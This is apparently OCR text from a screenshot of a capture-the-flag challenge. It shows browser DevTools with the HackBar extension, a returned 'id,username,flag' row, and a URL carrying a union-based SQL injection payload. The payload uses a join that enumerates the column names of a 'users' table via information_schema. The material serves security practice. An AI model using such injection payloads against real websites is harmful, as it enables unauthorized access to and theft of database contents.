 id username
1 id,username,flag_9c861b688330
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://780ab3633a2349dcb60dfe156c7af8787f367acbc74648cf.changame.ichunqiu.com/l0gin.php?id=-1' union select * from (select 1) a join (select
group_concat(distinct column_name) from information_schema.columns where table_schema=database() and table_name='users') b %23